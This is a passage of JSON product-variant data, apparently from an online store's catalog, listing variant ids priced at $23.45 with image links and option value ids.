/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY1